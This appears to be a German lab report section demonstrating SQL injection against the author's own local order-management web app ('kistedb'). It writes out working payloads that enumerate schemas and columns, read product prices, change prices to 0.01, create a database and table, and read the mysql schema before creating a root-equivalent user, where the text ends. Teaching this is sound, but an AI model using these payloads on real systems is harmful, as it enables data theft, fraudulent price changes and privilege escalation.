

Zudem wurde eine neue Page "*bestellungen.html*" angelegt, um den Inhalt der eigenen "*kistedb*" korrekter darzustellen.







# 4.3 SQL Injection Beispiele

In den nachfolgenden Beispielen wird davon ausgegangen, dass SQL Injection möglich ist, weshalb hier keine weiteren Tests durchgeführt werden.

Zuerst wurden einige vorbereitende SQL Injections durchgeführt. Hierfür wurden die vorhandenen Datenbanken, der Aufbau der Datenbank kistedb und die enthaltenen Tabellen der kistedb ausgelesen.

### **Anzeigen der vorhandenen Datenbanken:**

### **' UNION SELECT null,schema\_name,null,null FROM information\_schema.schemata; --**





### **Anzeigen des Aufbaus der Datenbank kistedb:**

# **' UNION SELECT null,table\_schema,table\_name,null FROM information\_schema.columns where table\_schema='kistedb'; --**

O D localhost/bestellungen?search=+'+UNION+SELECT+null%2Ctable\_schema%2Ctable\_name%2Cnull+FROM+information\_schema.column 67% Bestellungen Tools +

### Bestellungen



### **Anzeigen der Spalten in der Datenbank kistedb:**

### **' UNION SELECT null,table\_schema,table\_name,column\_name FROM information\_schema.columns where table\_schema='kistedb'; --**



### **Bestellungen**





### 4.3.1 Beispiel 1 - Ausspähen von Daten

Aufgrund der gewonnenen Informationen aus den vorbereitenden Handlungen wurden nun weitere Daten der Tabelle Artikel abgefragt.

# **' UNION SELECT pk\_artikelnr,bezeichnung,nettoeinzelpreis,bruttoeinzelpreis from kistedb.artikel; --**



# Bestellungen



 $\rightarrow$  Mittels dieser Abfrage konnten die vorhandenen Artikel samt der Preise eingesehen werden

### 4.3.2 Beispiel 2 - Verändern von Daten

Nachdem die Preise der Artikel identifiziert wurden, soll als Nächstes der Preis der Cola (Kiste und Flasche) auf 0.01 Euro gesenkt werden. Dadurch wäre eine Bestellung mit dem geringsten Preis möglich.

Da sich der Bruttoeinzelpreis aus dem Produkt der MwSt und Nettoeinzelpreis zusammensetzt, war eine Änderung des Bruttoeinzelpreises nicht möglich. Aus diesem Grund wurde der Nettoeinzelpreis verändert.

**' ; update artikel set nettoeinzelpreis=0.01 where bezeichnung like 'Cola%'; COMMIT; --**



Anschließend wurde die Veränderung des Preises überprüft:

### **' UNION SELECT pk\_artikelnr,bezeichnung,nettoeinzelpreis,bruttoeinzelpreis from kistedb.artikel; --**

localhost/bestellungen?search='+UNION+SELECT+pk\_artikelnr%2Cbezeichnung%2Cnettoeinzelpreis%2Cbruttoeinzelpreis+from+kisted

#### Bestellungen



### Als weitere Veränderung von Daten wurde zuerst eine neue Datenbank angelegt:

### **1' OR 1=1; CREATE database testdb; --**

localhost/bestellungen?search=+1'+OR+1%3D1%3B+CREATE+database+testdb%3B+--

# Bestellungen

1' OR 1=1; CREATE database testdb; --

Suche



Anschließend wurde überprüft, ob die Datenbank auch wirklich angelegt wurde:

 $\rightarrow$  die neu erstellte Datenbank testdb ist nun zu finden

Als nächsten Schritt wurde eine neue Tabelle angelegt:



'; CREATE Table testtable (ID integer); COMMIT; --

Suchen

Auch hier wurde überprüft, ob die Tabelle angelegt wurde:

localhost/bestellungen?search='+UNION+SELECT+null%2Ctable\_schema%2Ctable\_name%2Cnull+FROM+infor



 $\rightarrow$  Die neu erstellte Tabelle testtable wurde in der Datenbank kistedb hinzugefügt.

Weiterhin wurde ein neuer User angelegt:

Damit ein neuer User angelegt werden kann, waren vorbereitende Maßnahmen nötig. Hierfür wurden diejenigen Informationen ausgelesen, die man für die Erstellung benötigt.

**' UNION SELECT table\_schema,table\_name,column\_name, data\_type FROM information\_schema.columns where table\_schema='mysql'; --**

localhost/bestellungen?search='+UNION+SELECT+table\_schema%2Ctable\_name%2Ccolumn\_name%2C+data\_type+FROM+information Bestellungen 1 UNION SELECT table\_schema,table\_name,column\_name, data\_type FROM information\_schema.columns where table\_schema='mysql'; suchen



### Anschließend wurde der eigentliche User angelegt:

Eigentliches Anlegen eines Users (equivalent zum Root-User):

